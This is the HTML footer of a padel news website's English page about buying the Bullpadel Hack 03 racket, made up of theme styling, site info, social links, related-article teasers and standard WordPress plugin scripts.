<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{padding-bottom:30px!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:25%!important}@media (max-width:767px){.tdi_144{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:44px!important}}@media (max-width:767px){.tdi_145{margin-top:0px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_145 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_147{width:41.66666667%!important}@media (max-width:767px){.tdi_147{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_148 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content"></p>
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">ABOUT US</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_149 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div></div>
</div>
<div><div class="spanish-content"></div>
<div><span style="color: #ffffff;">AnalistasPadel is a website focused on the wonderful world of padel. We cover all your information needs with articles on current events, opinion, health, international padel, sports psychology, as well as paddle analysis by experts in the sector.</span></div>
<div></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_150 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"></p>
<p><span style="color: #ffffff;">Contact: <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></span><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_152{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_153 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content"></p>
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">FOLLOW US</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>@media (max-width:767px){.tdi_154{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_155 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_155.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_155 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item{width:35px;height:35px}.tdi_155 .tdm-social-item i{line-height:35px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline;flex-grow:0}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}.tdi_163{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_164{display:inline-table!important}}@media (max-width:767px){.tdi_164{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 ul li{margin-right:16px}body .tdi_164 ul li:last-child{margin-right:0}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#cccccc}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_164 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21865"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21866"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Cookies Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21867"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Legal Notice</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21868"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-es"><a href="https://www.analistaspadel.com/consigue-la-bullpadel-hack-03-de-paquito-al-mejor-precio/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="lang-item lang-item-5979 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-en"><a href="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div  id='HB_Footer_Close_hbagency_space_227845'><div id='HB_CLOSE_hbagency_space_227845'></div> <div id='HB_OUTER_hbagency_space_227845'><div id='hbagency_space_227845'></div></div></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/led-projects-breaks-records-in-2025/"  rel="bookmark" class="td-image-wrap " title="Led Projects breaks records in 2025" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reserve Cup de Marbella iluminada por Led Projects" title="Led Projects breaks records in 2025"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/led-projects-breaks-records-in-2025/"  rel="bookmark" title="Led Projects breaks records in 2025">Led Projects breaks records in 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:09:42+01:00" >9 January 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/head-new-radical-series-2026/"  rel="bookmark" class="td-image-wrap " title="The new HEAD Radical Series redefines control and versatility on the padel court" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/12/COVER-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/12/COVER-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2025/12/COVER-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2025/12/COVER-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2025/12/COVER-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The new HEAD Radical Series redefines control and versatility on the padel court"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/head-new-radical-series-2026/"  rel="bookmark" title="The new HEAD Radical Series redefines control and versatility on the padel court">The new HEAD Radical Series redefines control and versatility on the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T23:50:21+01:00" >11 December 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/extreme-2025-new-head-padel-series-2025/"  rel="bookmark" class="td-image-wrap " title="EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/12/HEAD-EXTREME-MOTION-2025-1-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/12/HEAD-EXTREME-MOTION-2025-1-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2025/12/HEAD-EXTREME-MOTION-2025-1-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2025/12/HEAD-EXTREME-MOTION-2025-1-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2025/12/HEAD-EXTREME-MOTION-2025-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/extreme-2025-new-head-padel-series-2025/"  rel="bookmark" title="EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY">EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T11:27:33+01:00" >5 December 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697063f9760d1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script>	<div style="display:none">
			<div class="grofile-hash-map-0209f7bd18b7e228776f57d3dd28a5a5">
		</div>
		<div class="grofile-hash-map-f8a23da7b3c799595290542061a9b619">
		</div>
		</div>
		<script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
